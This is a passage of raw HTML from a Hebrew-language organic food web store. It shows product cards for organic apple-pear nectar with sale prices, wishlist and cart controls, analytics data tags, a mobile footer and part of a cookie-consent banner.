<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5891,&quot;item_id&quot;:5891,&quot;item_name&quot;:&quot;\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05e0\u05e7\u05d8\u05e8 \u05d0\u05d2\u05e1 \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8&quot;,&quot;sku&quot;:&quot;3037&quot;,&quot;price&quot;:135,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd&quot;,&quot;id&quot;:5891,&quot;productlink&quot;:&quot;https:\/\/neot-semadar.com\/store\/products\/%d7%a0%d7%a7%d7%98%d7%a8-%d7%90%d7%92%d7%a1-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-%d7%9c%d7%99%d7%98%d7%a8\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>				</div>
							</div>
		</div>
	</div>
</div>
                        </div>
                                            <div class="product-item style-3 product type-product post-5858 status-publish last instock product_cat-organic-juices-and-nectars has-post-thumbnail sale purchasable product-type-simple">
                            <div class="product-inner">
	<div class="product-thumb">
		        <div class="flash">
            
	<span class="onsale saleproduct"><span class="text">מבצע</span></span>
	        </div>
        <a href="https://neot-semadar.com/store/products/%d7%a0%d7%a7%d7%98%d7%a8-%d7%90%d7%92%d7%a1-%d7%aa%d7%a4%d7%95%d7%97-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99/"><img width="370" height="370" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20370'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="7290011878986_S1 משקה" decoding="async" data-lazy-srcset="https://neot-semadar.com/store/wp-content/uploads/2021/04/7290011878986_S1-370x370.jpg 370w, https://neot-semadar.com/store/wp-content/uploads/2021/04/7290011878986_S1-300x300.jpg 300w, https://neot-semadar.com/store/wp-content/uploads/2021/04/7290011878986_S1-150x150.jpg 150w, https://neot-semadar.com/store/wp-content/uploads/2021/04/7290011878986_S1-768x768.jpg 768w, https://neot-semadar.com/store/wp-content/uploads/2021/04/7290011878986_S1-600x600.jpg 600w, https://neot-semadar.com/store/wp-content/uploads/2021/04/7290011878986_S1-100x100.jpg 100w, https://neot-semadar.com/store/wp-content/uploads/2021/04/7290011878986_S1.jpg 1000w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" data-lazy-src="https://neot-semadar.com/store/wp-content/uploads/2021/04/7290011878986_S1-370x370.jpg" /><noscript><img width="370" height="370" src="https://neot-semadar.com/store/wp-content/uploads/2021/04/7290011878986_S1-370x370.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="7290011878986_S1 משקה" decoding="async" srcset="https://neot-semadar.com/store/wp-content/uploads/2021/04/7290011878986_S1-370x370.jpg 370w, https://neot-semadar.com/store/wp-content/uploads/2021/04/7290011878986_S1-300x300.jpg 300w, https://neot-semadar.com/store/wp-content/uploads/2021/04/7290011878986_S1-150x150.jpg 150w, https://neot-semadar.com/store/wp-content/uploads/2021/04/7290011878986_S1-768x768.jpg 768w, https://neot-semadar.com/store/wp-content/uploads/2021/04/7290011878986_S1-600x600.jpg 600w, https://neot-semadar.com/store/wp-content/uploads/2021/04/7290011878986_S1-100x100.jpg 100w, https://neot-semadar.com/store/wp-content/uploads/2021/04/7290011878986_S1.jpg 1000w" sizes="(max-width: 370px) 100vw, 370px" /></noscript></a><div class="truemisha-sale-badge">10%  - </div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5858 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5858"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5858,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u05e6\u05e4\u05d4 \u05d1\u05e8\u05e9\u05d9\u05de\u05ea \u05d4\u05de\u05e9\u05d0\u05dc\u05d5\u05ea&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u05d4\u05de\u05d5\u05e6\u05e8 \u05e0\u05de\u05e6\u05d0 \u05d1\u05e8\u05e9\u05d9\u05de\u05ea \u05d4\u05de\u05e9\u05d0\u05dc\u05d5\u05ea!&quot;,&quot;product_added_text&quot;:&quot;\u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05ea\u05d5\u05d5\u05e1\u05e3!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5858&#038;_wpnonce=ed197c6708"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5858"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="הוסף לרשימת המשאלות"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>הוסף לרשימת המשאלות</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</div>
	<div class="product-info">
		            <div class="title-category">
                <ul>
					                            <li>
                                <a class="product-cat" title="מיצים ונקטרים אורגניים"
                                   href="https://neot-semadar.com/store/product-category/organic-juices-and-nectars/">מיצים ונקטרים אורגניים</a>
                            </li>
							                </ul>
            </div>
			        <h3 class="product-name product_title">
            <a href="https://neot-semadar.com/store/products/%d7%a0%d7%a7%d7%98%d7%a8-%d7%90%d7%92%d7%a1-%d7%aa%d7%a4%d7%95%d7%97-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99/">שישיית נקטר תפוח אגס אורגני 330 מ&#8221;ל | ללא תוספת סוכר</a>
        </h3>
        
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>72</bdi></span></del> <span class="screen-reader-text">המחיר המקורי היה: &#8362;72.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>65</bdi></span></ins><span class="screen-reader-text">המחיר הנוכחי הוא: &#8362;65.</span></span>
		<div class="group-button">
			<div class="inner">
								<div class="add-to-cart">
					<form action="/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/?add-to-cart=5858" class="cart" method="post" enctype="multipart/form-data">    <div class="quantity">
		        <span class="qty-label">כמות:</span>
        <div class="control">
            <a class="btn-number qtyminus quantity-minus" href="#">
                <i class="fa fa-caret-down" aria-hidden="true"></i>
            </a>
            <input type="text" data-step="1"
                   id="quantity_697beeaf932bb"
                   min="0"
                   max=""
                   name="quantity"
                   value="1"
                   title="Qty"
                   class="input-qty input-text qty text" size="4"
                   pattern="[0-9]*"
                   placeholder=""
                   inputmode="numeric"/>
            <a class="btn-number qtyplus quantity-plus" href="#">
                <i class="fa fa-caret-up" aria-hidden="true"></i>
            </a>
        </div>
		    </div>
	<button type="submit" data-quantity="1" data-product_id="5858" class="button alt ajax_add_to_cart add_to_cart_button product_type_simple">הוספה לסל</button></form>	<span id="woocommerce_loop_add_to_cart_link_describedby_5858" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5858,&quot;item_id&quot;:5858,&quot;item_name&quot;:&quot;\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05e0\u05e7\u05d8\u05e8 \u05ea\u05e4\u05d5\u05d7 \u05d0\u05d2\u05e1 \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 330 \u05de\&quot;\u05dc | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8&quot;,&quot;sku&quot;:&quot;3067&quot;,&quot;price&quot;:65,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd&quot;,&quot;id&quot;:5858,&quot;productlink&quot;:&quot;https:\/\/neot-semadar.com\/store\/products\/%d7%a0%d7%a7%d7%98%d7%a8-%d7%90%d7%92%d7%a1-%d7%aa%d7%a4%d7%95%d7%97-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>				</div>
							</div>
		</div>
	</div>
</div>
                        </div>
                                            <div class="product-item style-3 product type-product post-5931 status-publish first instock product_cat-organic-juices-and-nectars has-post-thumbnail sale purchasable product-type-simple">
                            <div class="product-inner">
	<div class="product-thumb">
		        <div class="flash">
            
	<span class="onsale saleproduct"><span class="text">מבצע</span></span>
	        </div>
        <a href="https://neot-semadar.com/store/products/%d7%a0%d7%a7%d7%98%d7%a8-%d7%90%d7%92%d7%a1-%d7%aa%d7%a4%d7%95%d7%97-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-%d7%9c%d7%99%d7%98%d7%a8/"><img width="2560" height="2560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%202560'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-תפוח-2025-ליטר-לאתר-scaled.jpg 2560w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-תפוח-2025-ליטר-לאתר-300x300.jpg 300w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-תפוח-2025-ליטר-לאתר-1024x1024.jpg 1024w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-תפוח-2025-ליטר-לאתר-150x150.jpg 150w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-תפוח-2025-ליטר-לאתר-768x768.jpg 768w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-תפוח-2025-ליטר-לאתר-1536x1536.jpg 1536w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-תפוח-2025-ליטר-לאתר-2048x2048.jpg 2048w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-תפוח-2025-ליטר-לאתר-12x12.jpg 12w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-תפוח-2025-ליטר-לאתר-370x370.jpg 370w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-תפוח-2025-ליטר-לאתר-600x600.jpg 600w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-תפוח-2025-ליטר-לאתר-100x100.jpg 100w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-תפוח-2025-ליטר-לאתר-scaled.jpg" /><noscript><img width="2560" height="2560" src="https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-תפוח-2025-ליטר-לאתר-scaled.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-תפוח-2025-ליטר-לאתר-scaled.jpg 2560w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-תפוח-2025-ליטר-לאתר-300x300.jpg 300w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-תפוח-2025-ליטר-לאתר-1024x1024.jpg 1024w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-תפוח-2025-ליטר-לאתר-150x150.jpg 150w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-תפוח-2025-ליטר-לאתר-768x768.jpg 768w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-תפוח-2025-ליטר-לאתר-1536x1536.jpg 1536w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-תפוח-2025-ליטר-לאתר-2048x2048.jpg 2048w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-תפוח-2025-ליטר-לאתר-12x12.jpg 12w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-תפוח-2025-ליטר-לאתר-370x370.jpg 370w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-תפוח-2025-ליטר-לאתר-600x600.jpg 600w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-תפוח-2025-ליטר-לאתר-100x100.jpg 100w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript></a><div class="truemisha-sale-badge">17%  - </div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5931 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5931"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5931,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u05e6\u05e4\u05d4 \u05d1\u05e8\u05e9\u05d9\u05de\u05ea \u05d4\u05de\u05e9\u05d0\u05dc\u05d5\u05ea&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u05d4\u05de\u05d5\u05e6\u05e8 \u05e0\u05de\u05e6\u05d0 \u05d1\u05e8\u05e9\u05d9\u05de\u05ea \u05d4\u05de\u05e9\u05d0\u05dc\u05d5\u05ea!&quot;,&quot;product_added_text&quot;:&quot;\u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05ea\u05d5\u05d5\u05e1\u05e3!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5931&#038;_wpnonce=ed197c6708"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5931"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="הוסף לרשימת המשאלות"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>הוסף לרשימת המשאלות</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</div>
	<div class="product-info">
		            <div class="title-category">
                <ul>
					                            <li>
                                <a class="product-cat" title="מיצים ונקטרים אורגניים"
                                   href="https://neot-semadar.com/store/product-category/organic-juices-and-nectars/">מיצים ונקטרים אורגניים</a>
                            </li>
							                </ul>
            </div>
			        <h3 class="product-name product_title">
            <a href="https://neot-semadar.com/store/products/%d7%a0%d7%a7%d7%98%d7%a8-%d7%90%d7%92%d7%a1-%d7%aa%d7%a4%d7%95%d7%97-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-%d7%9c%d7%99%d7%98%d7%a8/">שישיית נקטר תפוח אגס אורגני ליטר | ללא תוספת סוכר</a>
        </h3>
        
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>162</bdi></span></del> <span class="screen-reader-text">המחיר המקורי היה: &#8362;162.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>135</bdi></span></ins><span class="screen-reader-text">המחיר הנוכחי הוא: &#8362;135.</span></span>
		<div class="group-button">
			<div class="inner">
								<div class="add-to-cart">
					<form action="/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/?add-to-cart=5931" class="cart" method="post" enctype="multipart/form-data">    <div class="quantity">
		        <span class="qty-label">כמות:</span>
        <div class="control">
            <a class="btn-number qtyminus quantity-minus" href="#">
                <i class="fa fa-caret-down" aria-hidden="true"></i>
            </a>
            <input type="text" data-step="1"
                   id="quantity_697beeaf95047"
                   min="0"
                   max=""
                   name="quantity"
                   value="1"
                   title="Qty"
                   class="input-qty input-text qty text" size="4"
                   pattern="[0-9]*"
                   placeholder=""
                   inputmode="numeric"/>
            <a class="btn-number qtyplus quantity-plus" href="#">
                <i class="fa fa-caret-up" aria-hidden="true"></i>
            </a>
        </div>
		    </div>
	<button type="submit" data-quantity="1" data-product_id="5931" class="button alt ajax_add_to_cart add_to_cart_button product_type_simple">הוספה לסל</button></form>	<span id="woocommerce_loop_add_to_cart_link_describedby_5931" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5931,&quot;item_id&quot;:5931,&quot;item_name&quot;:&quot;\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05e0\u05e7\u05d8\u05e8 \u05ea\u05e4\u05d5\u05d7 \u05d0\u05d2\u05e1 \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8&quot;,&quot;sku&quot;:&quot;3039&quot;,&quot;price&quot;:135,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd&quot;,&quot;id&quot;:5931,&quot;productlink&quot;:&quot;https:\/\/neot-semadar.com\/store\/products\/%d7%a0%d7%a7%d7%98%d7%a8-%d7%90%d7%92%d7%a1-%d7%aa%d7%a4%d7%95%d7%97-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-%d7%9c%d7%99%d7%98%d7%a8\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>				</div>
							</div>
		</div>
	</div>
</div>
                        </div>
                                    </div>
            </div>
        </div>


		
	</div>
	</div></div></div>
    <a href="#" class="backtotop"><i class="fa fa-angle-up" aria-hidden="true"></i></a>
        <div data-rocket-location-hash="fb9d0a1d241b9d99395789ec50f75175" class="mobile-footer is-sticky">
            <div data-rocket-location-hash="a9e764da783d658638f66cfd5679ba08" class="mobile-footer-inner">
                <div data-rocket-location-hash="fd951fa42c841e22690168cffb34bae1" class="mobile-block">
                    <a href="https://neot-semadar.com/store/">
                        <span class="fa fa-home icon" aria-hidden="true"></span>
                        <span class="text">דף הבית</span>
                    </a>
                </div>
				        <div data-rocket-location-hash="4175320072672628f7ea1e0861d62b53" class="mobile-block mobile-block-minicart">
            <a class="link-dropdown" href="https://neot-semadar.com/store/cart-2/">
                        <span class="fa fa-shopping-bag icon">
                            <span class="count">0</span>
                        </span>
                <span class="text">סל קניות</span>
            </a>
        </div>
		                <div data-rocket-location-hash="54b535e3bc0a833b200cffec82a7d236" class="mobile-block mobile-block-userlink">
                    <a data-ovic="ovic-dropdown" class="woo-wishlist-link"
                       href="https://neot-semadar.com/store/my-account-2/">
                        <span class="fa fa-user icon" aria-hidden="true"></span>
                        <span class="text">החשבון שלי</span>
                    </a>
                </div>
				                    <div data-rocket-location-hash="ad68d1324fa3b4e37a2a9448412d2306" class="mobile-block block-menu-bar">
                        <a href="#" class="menu-bar menu-toggle">
                        <span class="icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </span>
                            <span class="text">תפריט</span>
                        </a>
                    </div>
				            </div>
        </div>
		<template id="tp-language" data-tp-language="he_IL"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/store/*"},{"not":{"href_matches":["/store/wp-*.php","/store/wp-admin/*","/store/wp-content/uploads/*","/store/wp-content/*","/store/wp-content/plugins/*","/store/wp-content/themes/biolife/*","/store/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="" style="background-color:#6AAD66"> <button class="cky-btn-revisit" aria-label=""> <img src="https://neot-semadar.com/store/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4"> <button class="cky-banner-btn-close" data-cky-tag="close-button" aria-label="Close"> <img src="https://neot-semadar.com/store/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">אנו מכבדים את הפרטיות שלך</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>כדי להציע לך חווית לקוח מעולה ולהבין מה אתה הכי אוהב באתר שלנו, אנו משתמשים בעוגיות הניתנות להתאמה אישית.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="העדפות" data-cky-tag="settings-button" style="color:#6AAD66;background-color:transparent;border-color:#6AAD66">העדפות</button> <button class="cky-btn cky-btn-reject" aria-label="לדחות הכל" data-cky-tag="reject-button" style="color:#6AAD66;background-color:transparent;border-color:#6AAD66">לדחות הכל</button> <button class="cky-btn cky-btn-accept" aria-label="מאשר/ת הכל" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#6AAD66;border-color:#6AAD66">מאשר/ת הכל</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">התאם אישית את העדפות ההסכמה</span> <button class="cky-btn-close" aria-label="Close" data-cky-tag="detail-close"> <img src="https://neot-semadar.com/store/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>אנחנו משתמשים בקובצי Cookie כדי לעזור לך לגלוש באתר בצורה חלקה ונוחה, ולוודא שהכל עובד כמו שצריך.  </p>
<p>קובצי ה-Cookie ה"חיוניים" נשמרים תמיד, כי בלעדיהם האתר פשוט לא יעבוד כראוי.  </p>
<p>בנוסף, יש קובצי Cookie נוספים (שלנו ושל צד שלישי) שעוזרים לנו להבין איך אתה משתמש באתר, לשמור את ההעדפות שלך ולהציג לך תוכן ופרסומות שמתאימים במיוחד בשבילך. קבצים אלו יישמרו רק אם תאשר זאת.  </p>
<p>באפשרותך לבחור אילו קובצי Cookie לאפשר. אם תכבה חלק מהם – ייתכן שחלק מהאפשרויות באתר לא יעבדו בצורה מושלמת.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="הכרחי " data-cky-tag="detail-category-title" style="color:#212121">הכרחי </button><span class="cky-always-active">תמיד פעיל</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>קובצי Cookies חיוניים נדרשים להפעלת הפונקציות הבסיסיות של האתר, כגון מתן אפשרות להתחברות מאובטחת או התאמת העדפות ההסכמה שלך. קובצי Cookies אלו אינם שומרים מידע אישי המאפשר זיהוי שלך.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">אין עוגיות להצגה</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="פונקציונלי" data-cky-tag="detail-category-title" style="color:#212121">פונקציונלי</button><span class="cky-always-active">תמיד פעיל</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>קובצי Cookies פונקציונליים מסייעים בהפעלת פונקציות שונות, כגון שיתוף תוכן האתר ברשתות החברתיות, איסוף משוב, ותכונות נוספות של צד שלישי.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">אין עוגיות להצגה</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="אנליטיקה " data-cky-tag="detail-category-title" style="color:#212121">אנליטיקה </button><span class="cky-always-active">תמיד פעיל</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>קובצי Cookies אנליטיים משמשים להבנת אופן השימוש של הגולשים באתר. קובצי Cookies אלה מספקים מידע על מדדים כמו מספר המבקרים, שיעור הנטישה (Bounce Rate), מקורות התנועה ועוד.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">אין עוגיות להצגה</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="ביצועים " data-cky-tag="detail-category-title" style="color:#212121">ביצועים </button><span class="cky-always-active">תמיד פעיל</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>קובצי Cookies של ביצועים משמשים להבנה ולניתוח של מדדי הביצועים המרכזיים של האתר, ובכך מסייעים בשיפור חוויית המשתמש עבור הגולשים.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">אין עוגיות להצגה</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div 